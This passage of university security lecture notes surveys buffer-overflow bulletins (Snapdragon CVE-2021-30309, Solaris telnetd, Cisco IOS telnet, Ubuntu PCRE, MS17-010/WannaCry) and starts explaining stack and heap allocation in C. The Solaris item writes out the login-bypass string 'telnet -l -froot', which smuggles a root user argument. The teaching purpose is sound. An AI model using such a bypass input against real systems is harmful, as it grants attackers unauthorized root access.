useful.<span id="page-8-0"></span>Back to [TOC](#page-1-0)

# 21.3 SOME SECURITY BULLETINS INVOLVING BUFFER OVERFLOW

 Just to point out that buffer overflow vulnerabilities continue to plague the latest of the systems coming out of our high-tech companies, here is a vulnerability that was published just a couple of months back (Feb. 2022). This one is in the Snapdragon mobile platform from Qualcom:

```
https://nvd.nist.gov/vuln/detail/CVE-2021-30309
```
The acronym "CVE" stands for "Common Vulnerabilities and Exposures". It's a list of publicaly disclosed security flaws that is maintained by MITRE Corporation. Every vulnerability is assigned a unique identifier. The identifier for the vulnerability at the above link is "CVE-2021-30309". In the information related to the vulnerability at the above link, you will see the following entries:

"Improper size validation of QXDM commands can lead to memory corruption in Snapdragon Compute, Snapdragon Consumer IOT, Snapdragon Industrial IOT, Snapdragon Mobile

Buffer Copy without Checking Size of Input (Classic Buffer Overflow)"

• For some of the older entries, I'm going to consider the telnet service in particular since it has been the subject of a fairly large number of security problems. The Telnet protocol (throughthe command telnet) allows a user to establish a terminal session on a remote machine for the purpose of executing commands there. For example, if you wanted to log into, say, moonshine.ecn.purdue.edu from your personal machine, you would use the command 'telnet moonshine.ecn.purdue.edu'. For reasons of security, remote terminal sessions are now created with the SSH command, as you so well know.] [Although the telnet command is no longer used by human users to gain terminal access at other hosts in a network, it is still used for certain kinds of computer-to-computer exchanges across networks.]

- From the port mappings listed in Section 21.1, a constantly running telnetd daemon at a Telnet server monitors port 23 for incoming connection requests from Telnet clients. When a client seeks a Telnet connection with a remote server, the client runs a program called telnet that sends to the server machine a **socket number**, which is a combination of the IP address of the client machine together with the port number that the client will use for communicating with the server. When the server receives the client socket number, it acknowledges the request by sending back to the client its own socket number.
- In what follows, let's now look at a couple of the security bulletins that have been issued with regard to the telnet service. [These will be followed by a couple of security bulletins dealing with other types of buffer overflow  $_{\rm exploits.}$  On February 10, 2007, US-CERT (*United States* Computer Emergency Readiness Team) issued the following Vulnerability Note:Vulnerability Note VU#881872

OVERVIEW: A vulnerability in the Sun Solaris telnet daemon (in.telnetd) could allow a remote attacker to log on to the system with elevated privileges.

Description: The Sun Solaris telnet daemon may accept authentication information vis the USER environment variable. However, the daemon does not properly sanitize this information before passing it on to the login program and login makes unsafe assumptions about the information. This may allow a remote attacker to trivially bypass the telnet and login authentication mechanisms. .....

```
This vulnerability is being exploited by a worm .....
 ......
 ......
```
The problem occurs (supposedly because of the buffer overflow attack) if you make a connection with the string "telnet  $-I$  -froot". (As a side note, US-CERT (http://www.us-cert.gov/) was established in 2003 to protect the internet infrastructure. It publishes Vulnerability Notes at http://www.kb.cert.org/vuls/.) As mentioned in the Vulnerability Note, there is at least one worm out there that can make use of the exploit mentioned above to break into a remote host either as an unprivileged or a privileged user and execute commands with the privileges of that user.

• On December 31, 2004, CISCO issued the following security advisory:

```
Cisco Security Advisory: Cisco Telnet Denial of Service Vulnerability
Document ID: 61671
Revision 2.4
```Summary:

A specifically crafted TCP connection to a telnet or a reverse telnet port of a Cisco device running Internetwork Operating System (IOS) may block further telnet, reverse telnet, remote shell (RSH), secure shell (SSH), and in some cases HTTP access to the Cisco device. Data Link Switching (DLSw) and protocol translation connections may also be affected. Telnet, reverse telnet, RSH, SSH, DLSw and protocol translation sessions established prior to exploitation are not affected. .... .... This vulnerability affects all Cisco devices that permit access via telnet or reverse telnet....... .... .... Telnet, RSH, and SSH are used for remote management of Cisco IOS devices.

• Here is a security bulletin from Ubuntu that was triggered by the **buffer overflow** problem. If you are in the habit of looking at the descriptions associated with the all-too-frequent software updates to Ubuntu, you have surely noticed that buffer-overflow continues to be a big problem as a source of major security vulnerabilities.

```
April 9, 2010
Security upadates for the packages:
   erlang-base
   erlang-crypto
   erlang-inets
   erlang-mnesia
   erlang-public-key
   erlang-runtime-tools
   erlang-ssl
``````
erlang-syantax-tools
   erlang-xmerl
Changes for the versions:
1:13.b.1-dfsg-2ubuntu1
1:13.b.1-dfsg-2ubuntu1.1
Version 1:13.b.1-dfsg-2ubuntu1.1:
  * SECURITY UPDATE: denial of service via heap-based buffer overflow
     in pcre compile.c in the Perl-Compatible Regular Expression (PCRE)
     library (LP: #535090)
    - CVE-2008-2371
```
- debian/patches/pcre-crash.patch is cherrypicked from upstream commit http://github.com/erlang/otp/commit/bb6370a2. The hunk for the testsuite does not apply cleanly and is not needed for the fix so was stripped. This fix is part of the current upstream OTP release R13B04.
- The following security bulletin, rated **critical** by Microsoft and dated March 14, 2017, concerns the vulnerability exploited by the **WannaCry ransomware** that was much in the news in 2017. Its variants continue to create problems in 2018. See Section 22.8 of Lecture 29 for further information regarding this worm.

```
Microsoft Security Bulletin MS17-010 - Critical
10/11/2017
Security Update for Microsoft Windows SMB Server (4013389)
Published: March 14, 2017
Version: 1.0
Executive Summary
```This security update resolves vulnerabilities in Microsoft Windows. The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.

This security update is rated Critical for all supported releases of Microsoft Windows. For more information, see the Affected Software and Vulnerability Severity Ratings section.

The security update addresses the vulnerabilities by correcting how SMBv1 handles specially crafted requests.

For more information about the vulnerabilities, see the Vulnerability Information section.

For more information about this update, see Microsoft Knowledge Base Article 4013389. Affected Software and Vulnerability Severity Ratings

The following software versions or editions are affected. Versions or editions that are not listed are either past their support life cycle or are not affected. To determine the support life cycle for your software version or edition, see Microsoft Support Lifecycle.

... ...<span id="page-14-0"></span>Back to [TOC](#page-1-0)

## 21.4 BUFFER OVERFLOW ATTACK: UNDERSTANDING THE CALL STACK

 Let's first look at the two different ways in which you can allocate memory for a variable in a C program:

```
int data[100];
```

```
int* ptr = malloc(100 * sizeof(int));
```
The first declaration allocates memory on the stack at compile time and the second declaration allocates memory on the heap at run time.  $[of course, with either declaration, you would be able to use array]$ indexing to access the individual elements of the array. So, data[3] and ptr[3] would fetch the same value in both cases, assuming that the same array is stored in both cases.] As you surely know already, runtime memory allocation is much more expensive than compile time memory allocation. As to the relative costs, see Chapter 12 "Weak References for Memory Management" of my book "Scripting with Objects" published by John Wiley (2008). [Although C, C++, and Objective-C are the main languages with buffer overflow vulnerabilities, they are foundational languages in the sense that much software written in the so-called safe languages links to libraries written in C, C++, and Objective-C. So even when you create an application in a safe language, if it calls on libraries written in C (a very common occurrence), your application could still be vulnerable to buffer overflow. That is one of the main reasons for why every application should be allowed to run with only the least privileges required for its 